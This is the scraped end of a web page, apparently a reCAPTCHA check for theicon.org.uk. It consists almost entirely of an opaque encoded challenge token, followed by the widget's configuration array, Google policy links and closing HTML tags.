ScFDCmydSwojDn2rDkcO5FMKnd8OAQsOuBCbDvEohF8KxXMODwqnDi1V2PMOwwodWGA7CmcO1wo7CmcOeSFYpwqLCkFDDnj86w4oMw7Nvwq3CpD8fw6w5wqJvw5TCgMKAwpFgGSJ/PSN3PSfCoVzCncKHwqZlwoBVVcOrwpdkThNZw5gdw5XDnsK3w4YyH33DuMK/[base64]/Dk8KXwo4ewpdxXMKaw51BRX7CpVJfwqwXwrDCoXLDngcGwpnDulbCoibCgcO8w6AncyEhw7J/GcKYfMKhw4PClljClTvCuB3DsMOWw7rDscKaJcOtJsOXw4ZMwohcNTxOecOqLMOcwpk9QFBsHH0NRMKhGFl7YwzDtsKrwqEswpQiKUbDvsOIXMOoDMKBw4bDtcKVVgByw67DpBVYw45ZUsKgeMKWwq3Cnn7Cv8OMf8KIwpVkdFzCoMOow7s8w6pBw5vDgcOdRcKKMxh/QMO+w7LCssOVwoAkWMOvw6bCi8KNTHptS8Kswrwdwpg5NMOHw6oEwpItU8Oiwp5fwoVXUMOdwoMgwoDDgQDCqwXCi8Khw6EJwrLDtCbDiUxzT8Kow7l9woPCrsOow7nCgn7DvcKMw6B9GjrCnsOEw6HCpF3DiMOYwpTDqB/CpsKbUcOQWkQbN13DsRjCkcK9X8OeP8K4ShB0CwRew504w5nChcKIPcODFsKEwqJRcScxwqVNNBnDqihCLnjDsiTCrsKFw4LCtsOIw7EJAnDDv8K2w6rDhTYBwoAoLMOYwqTDj0LDkXwTF8OswqU5MAd3JcOuMMOGXDjDs1DCn0c9wo/CilhnwpbDjAhYwobDqBxgCCg7EyHClcKWKExuaMKhIwEiw5sLN3d5G2N3MSBmw7rDmMKgwp3DqHLDuB13wpMTw63Cj2PClMOUw6IVIiAVJMODwpnDr1dpw63Dq8KFSUjDuMOSN8KzwoM4wqPDs2I8bTQNCl/Dh0J/VcOzwqwnw7MpwoFowq3CkcO8w4d0TWIVGcKCw6RkWcK/VcOPJgnDvn0mw53DhVjDnsKtbVLDuMOrwq7Cq0IzwrrCv8KZd8Oewr/DumYqASfCnMKrw53Ck8K0ACl3ez5pdsKPwpzDsMK/[base64]/b1x/MngOwqXDvsOpecKww43DmiZbVzPCpGkYwohlw7HCjUJPUAkywprCqzgsan84LMOuHMOgw7Igw47DljXCoGZPw6rDsRIxw63CpC8aL8O1wp5Aw5TCh8OQwp/CtcKyNsKpw5DDs0Jcw71ow418BsKSBcKcw5odHsOLwogbwrcbW8OIw5B7ADXDjcOswp0Ow4UgZMKeC8OSwpLCusOdXQ9fLzvCkSDCvyzClsKXRsOhwrbCl8O/[base64]/wozCnsOhw5I7wrVEwp3CoUrCjMKBwrrDiALDusOKwrcMXMKRDGzClsOJK8KiXcKZwqrCum7Cm8K9b8KMGnw3w4jDlcKfw4kQIsKBw5zCnTLCj8KNN8Kfw7paw4vChsOkwrrCswsUw6o2w7bDuMK9ZMKVw73CpcKCc8ORLy9Sw6dfw41owr7Dl2XClsO/[base64]/Cnj/Dm8K1V8KubX8+ZlJzHCrDk8Knw59zwqNWMVI5w7XDmsOJw63DocKAw4zDkTQiKcOqJAbDn1R+w4DCg8OkR8ODwrrDlAHDj8KMwqFVHsK9wqLDoMOmfi0za8KJw7jCmXccUElqw43DlMKfw4MLIGnCnMKxw4HDjMOuwqvCiQ9Zwqg6w5rDq0/Cr8OiVCxACkxGw71mIsOsw5NkJFrDlcK+wr/Di3gBF8KGNsKhw5h5w4MtNsOMNWrCnHMhe8OIw7xmwr8lWVV8wpU8VXPCnW/DqsKYw5QQCcKBVxrDrcOGw4LCrjXCgcOxw5vCvsOiRcOjKErCqsK4w7PCkRkCVHvDlEbDvRfDoMKVZ11zf8KXAcOXN1AhAjEPw4JEYz/CimtwJFxCJcOwQiTClMOlwqbDgDcfI8OSTnvCkhrDncKTIGlDwoZ0N3/DqSA9w6jCjEvDpsKmYA/CtsOow5UkAcOZP8OeeETCgh81woDDojfCo8K8w5XDpMK4JhZpwoEKw5IQKsKaBcOdwoXCvjl6w5nDsStHw67ChHfCgFN+wpsHNcKKFMK/wqE8DRjDmCkpGMKaDVnCkcKdw5Efw4pBw7MTwr3DjcKLwpPCslrDh2gbA8OQE2dMehLCp2FOwqbCsy/CsMKKOSI8wpcZGllSw7HCn8OrZGDDl1YJdcO+L8K9AMKeNcKhwrdKw6LCtwodITTDv1XDt1/[base64]/BjrCkSk3T8O5FsO0Sh7DmcK8W8K+wpwowpnDkzDDqQ9YPltmK2HDm8OBEkvDh8KFAsKLLURENMOCw5phXMKxw65Gw6HClgPCmMOCcmPCnEHCrH7Dg8O1w4BtUsOUwpLDtcOnaMKCw5/Ci8KTwpgBwqTDqsOyMTcvw4HCjH0Fbi7ChcOFM8O6CR9ObsKtC8KaZgE+w6ENPWHCmxHDkg7DmsKFB8OHF8KSw4Fjfklnw61pDsOgaRUHUirCscOvw68nN1lXwrpiwo/DnTjCtMOHw5nDo28eAD8afik4w5ttwrN7w4UqHsOJXMOLfMKrW2YGKgPDq38ZWsOLQwgOwr3CqBRYwpHDik/[base64]/EsOpXzjDqsKzw4nDtMK8QEvDhVEjYcKCC1nDtMOrw6dZw7NFDW8JA8KYKsKqw4HCg8Olw6/[base64]/DucK7wo3CjVJNwpjClMKbMMOMPcKUw4HCqsO0XcOSXxEvVxLCvzosw7MqwpnDiFzDpTbDqsO1w5rDuivDlsOcWiXCrDofwqY5MsKRPFbDpQHCmktuCsO/UDjCrBphw47ClzQtw5/CpwnDuFZvw58FewBjwr0ewqBmaBHDqXNNIcOYw40hwq7Dp8OqIMODeMKpw6rDhMOcUEhXw7/[base64]/DiMO8QXjCr8KGw6zDrcOfLcKgdsKrR102IAjCisKtfEPDncKUw4vCg8KremTCl10wJsKMJ1nCusOXw7UyAcKVw7FoN8K7RcOvw7rDl8Ojw7PCgsOPw5ZeMMKIwrEkKCsiwr/DtMOZPkxjXyVSwqYKwpF9ecKAWsK5w5J8I8OGw7Myw7Ylwo/CvHsAw7hmw4IlEnoIw7HCg0pCaMOgw7xRw4w4w7VOWcO5w73DssKUw7M/U8O6K0fDqCjDtsOewoDDsFrCpkjDqsKgw6nCsQnDkiDDhA3DlcKEwoPDiMKZDcKOw6AyF8OuRsKcHsO4OcK+w7EQw6ozw6fDpsKTw4dAO8Krw7jDvgVyQ8KQw6Rowqspw5ohw5xFTMKrJsOPCcO/BRUhTjVQZQbDnlTDgcKhLsOjwrV0Sws+ZcO7wr7Dv3DDu3dLIsKAw43CmMKZw7bDmMKCe8Ouw47CsC/[base64]/M3bDtMKeCWx2Y8ObZMKvw7/CpEnDq8ONw6oCw6XClRTCu8KSFmDCqMOabsK/NFbDhkvDiElawoZmw6JVwonDikPDk8KgBXnCtcO1BRPDoDbDmEAnw5XDigMVwqkUw4LCnW45wp4uSsKqXsKNwoLCjCANw7PDhsOvJcOjw49jw61iwqTCiSUJHlDClnDDtMKPw6bCllDDgCg1ZSAAEsKwwolEwp/DjcKbwp7Dk3HCmTAkwpQhecKQwqfDr8Kaw4fDqjkewoMdFcK1wq7ClcONZmZ7wrAiLcKoVsKgw6kOSRXDtGYZw5TCucKdQV4va0vCuMONOMO7wqvCiMOkNcKUw7YmF8OIYXLDn13DssKzaMOVw5PCpMKowpNtXgVcw71cUQ/DlsO/w5lpM3TDpRTCscKTwrdrQz4Ww63CvScGwqUmAQHCncOMw4nCvGlVwqdFwq7CoG3DtAJ7wqDDoD/[base64]/DosKTNMKCHAZLwosXEMKnRnY4woYKfjkdwpgVwp9QEMKyBsOJw61mQkPDh2PCvgNFwp3DqcKxwptbUcKMwpHDhFjDsw3CqmdbLMKHw5LCjD/Cu8OEC8KmN8K/w54xwoBqIURxAVLCrsOTMzDDpcOcwrbCnsOlFGUsDcKfw5kCwpTCknZBTCtmwpYSw485CWN2dsOFw7VFTmfCgGjClSAXwq/CgsOuwqU1w6bDhwBqw53CpsKHWsORTTwRbQsiw7bDuEjDrFF6DjLCosOfFMONw7gxwpwFNcKjw6DDiCXDhwwnw5EubcODR8KNw5/Cgmhmw7pIIlLCgsKmw47Dqh7DksOTw7gKwrAWRAzCunVlLkXCuk/CksKoKcOpcsKTw43Cr8ORwopWFcKfw4B0RRLDhcKnOQzChxpOMGDDl8OUw5bDgsO/[base64]/cwBaVEzCrCF4wowTS3bDo8KiC8OMesKLwqUow7TCoBh9wobCicO6SMOWNh7DmsKMwpNebSrCvMKsGGxcwo5XfcKcw7E9wpTDmFvCpxXDmTzDusO0YcOfwpXDgnvDssOQwoPClGQ/M8OFA8KBw6rCgnjDu8KnOsKQw7XCrcOmAENAw4/Dlz3DhEnDu0BSAMO9bVMuZsKow5bCjcKeS37DuAzDjiLCisKEw5l/w4oeU8OgwqnDgsOBw614wphLEsKWCgJow7RwTkHCnsOPXsONwoTCtV4iQVrDqFvCscOJw7TCksOhwpfDmhF+w5DDhUzCqcOAw5Aew7vCtEUaDMKJL8Kxw6bDvMK/[base64]/[base64]/[base64]/[base64]/MWdjw5LCmkLCjcKPJsKePMO7wpPDr0c0QzYUw5sTQcKGw5wDBcKCw5zDkkvDrSUUw67DjVdfw7ZIJ0xbw5TCvcOLLEDDn8KFFMO/T8K+bMOkw43CtHrDssKTHcOlbm7CsSbCpcO0wrHDtCs3ZMKLwrdtYC1Ub2zDrWYVLsOjw5EGwpEYeXjCjXjCp387wo9Dw57Dl8OUw5/DvsOhOCRawpQeWMKVZFgyCAbCkDkfYBJLwpk9eBliWUBNWlhLHW8Zw6wEAFvCscODU8OrwqbDkRPDscKnLsOMWGFwwq3DkcKGYRAOwr0oX8KYw6HCilPDlsKKKSvCicKKw57CssO8w4UmwonCocOIF0Ayw4HCs0zCuB7CvkUlSH4/aA0Swo7Cn8OuwoAyw7vCqMKfQwDDu8K3aFHCrEzDqBbDvGR4w741w7HCmEt9w4/CnBBRZFfCoi1Lc0vDtkEEw6HCrsOPJsOQwojChsK0M8KxJMKAw6d1w5RtwqjCgibCnQYWw4zCvBdCwqzCk3HCnsOzI8OWOVU1HMK5OgNcw5zCt8OuwqcATMKCQlbCjh/DqCrCgsK/RA10XcKiw4nCqinCvcOiwrPDu3hXdkPCpMO8wrzCicOQw4fDuzN4w5TCi8OXw7QQw4slw4NWK2s+wpnDrMOKGl3CmcOCYWrDlHLDoMOsJWBDwociwr5Fw4tow7/CgxoFw7IpN8OXw4xkwqbDiyVYQcOawp7DrcO7AcOBVRJQT2tEeQDCusK8S8OrIMKpw41wS8K2WcO+ZsKIIMKewrDCvUnDq0NtSiTCssKYdxrClcOvw4TCoMKGATPDvsOoLx5yeQzDpi5lw7XCq8OqUsKHQsOmwrnCtDDCqnIGw7zDr8Kxfy/DjHx/QBLCuGw2I2RiUHDCg0hSwoUewpgMcgRQw6lCL8K0PcKkMMONw7XCgcOywr3CqELDgTMrw5dMw68BBCbCmXbCtXByCMK3wrVxQSbDi8KOYcKYAMOSc8K0PsKkw6XCmmLDtkjDskREIsKHUMOsJsO8w6hUKxRFwql6IwoRWcO7QA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b1suyYEvatjVzPlGNyM3W9OHrSqbK4udFEnMFcDYQjA\\u003d\x22,1,0,null,1,1768609847104,0,0,[252,97,247],null,[228,132,103],\x22RC-fdSgr6DfPCvErg\x22,null,null,null,null,null,\x220dAFcWeA4FJUkqf1FKXO2aPq03w6ImWMlg4ByP5szX3y76VSaIwAthMU5Nmd86Oo-MWh2P1QWHPBrWosTBfsRj0I2X1DZxsoDHLg\x22,1768692647161]");
    </script></body></html>